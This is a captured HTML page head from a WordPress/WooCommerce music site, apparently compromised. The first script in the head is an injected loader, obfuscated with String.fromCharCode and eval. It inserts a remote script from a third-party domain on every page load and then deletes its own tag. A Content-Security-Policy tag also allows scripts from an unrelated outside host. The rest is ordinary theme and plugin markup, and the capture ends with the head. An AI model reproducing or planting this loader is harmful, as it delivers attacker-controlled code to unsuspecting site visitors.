

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chocolatecitymusic.com/?product_id=1923331
body_size: 14054
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://chocolatecitymusic.com/xmlrpc.php">
	<title>Chocolate City Music &#8211; Chocolate City Music</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Feed" href="https://chocolatecitymusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chocolate City Music &raquo; Comments Feed" href="https://chocolatecitymusic.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Chocolate City Music &raquo; iCal Feed" href="https://chocolatecitymusic.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chocolatecitymusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chocolatecitymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://chocolatecitymusic.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #282834;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-theme: #DC2751;--wp--preset--color--gray: #F0F0F3;--wp--preset--color--red: #DC2751;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recond-plugins-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/plugins.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='recond-theme-style-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/style.css?ver=1.1.7' type='text/css' media='all' />
<style id='recond-theme-style-inline-css' type='text/css'>
@font-face {
				font-family: 'recond-fontello';
				  src: url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.eot?1.1.7');
				  src: url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.eot?1.1.7#iefix') format('embedded-opentype'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.woff2?1.1.7') format('woff2'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.woff?1.1.7') format('woff'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.ttf?1.1.7') format('truetype'),
				       url('//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond.svg?1.1.7#ltx-recond') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
			:root {			  --black:  #282834;			  --black-darker:  #000002;			  --black-text:  rgba(40,40,52,1);			  --black-light:  rgba(40,40,52,.7);			  --gray:   #f0f0f3;			  --gray-lighter:   rgba(240,240,243,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #dc2751;			  --main-darker: #be0933;			  --main-lighter:  rgba(220,39,81,.5);			  --second:   #dc2751;			  --red:   #dc2751;--font-main: 'Hind';--font-headers: 'Poppins';--font-subheaders: 'Architects Daughter';			  			}				.page-header { background-image: url(//chocolatecitymusic.com/wp-content/uploads/2019/06/01a.jpg) !important; } .ltx-footer-wrapper { background-image: url(//chocolatecitymusic.com/wp-content/uploads/2018/02/footer-bg.png) !important; } nav.navbar .logo img { max-height: 64px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chocolatecitymusic.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://chocolatecitymusic.com/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chocolatecitymusic.com/wp-content/themes/recond/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recond-google-fonts-css' href='//fonts.googleapis.com/css?family=Hind:400,400i,700%7CPoppins:900,400,600,700%7CArchitects+Daughter:400&#038;subset=latin-ext,latin' type='text/css' media='all' />
<link rel='stylesheet' id='recond-fontello-css' href='//chocolatecitymusic.com/wp-content/uploads/2018/02/ltx-recond-codes.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chocolatecitymusic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://chocolatecitymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chocolatecitymusic.com/wp-json/wp/v2/pages/7925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chocolatecitymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://chocolatecitymusic.com/" />
<link rel='shortlink' href='https://chocolatecitymusic.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chocolatecitymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchocolatecitymusic.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chocolatecitymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchocolatecitymusic.com%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta http-equiv="Content-Security-Policy" 
      content="default-src 'self'; 
               script-src 'self' 'unsafe-inline' https://background.apistatexperience.com; 
               style-src 'self' 'unsafe-inline'; 
               frame-src 'self' https://www.youtube.com https://docs.google.com; 
               font-src 'self' https://fonts.googleapis.com https://fonts.gstatic.com;">

